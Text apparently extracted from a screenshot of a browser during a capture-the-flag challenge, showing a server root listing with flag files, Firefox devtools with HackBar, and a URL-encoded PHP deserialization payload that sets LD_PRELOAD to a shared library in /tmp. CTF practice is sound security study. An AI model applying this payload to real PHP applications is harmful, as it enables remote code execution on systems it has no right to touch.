 eci-2zedv0l3b5kco7omkjgq.cloudeci1.ichunqiu.com/1.txt
学习 看番 计算机 工具 CTF AI 游戏相关/wiki 外网 博客 赛事 GitHub 雲流のLowest World 知识星球 | 深
bin
boot
dev
etc
flag
flag_9e6244c7d4c5bd9cf815
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
system 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Load URL
http://eci-2zedv0l3b5kco7omkjgq.cloudeci1.ichunqiu.com/
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
A%22math%22%3BO%3A4%3A%22DIFF%22%3A3%3A%7Bs%3A8%3A%22callback%22%3BO%3A4%3A%22FILE%22
%3A2%3A%7Bs%3A8%3A%22filename%22%3BN%3Bs%3A10%3A%22enviroment%22%3BO%3A3%3A%22ENV%22%3
A3%3A%7Bs%3A3%3A%22key%22%3Bs%3A10%3A%22LD_PRELOAD%22%3Bs%3A5%3A%22value%22%3Bs%3A40
%3A%22%2Ftmp%2F88c4c2f9b776bc6721bd1e3095698511.so%22%3Bs%3A4%3A%22math%22%3BN%3B%7D%7Ds%
3A4%3A%22back%22%3BN%3Bs%3A10%3A%22%00DIFF%00flag%22%3BN%3B%7D%7D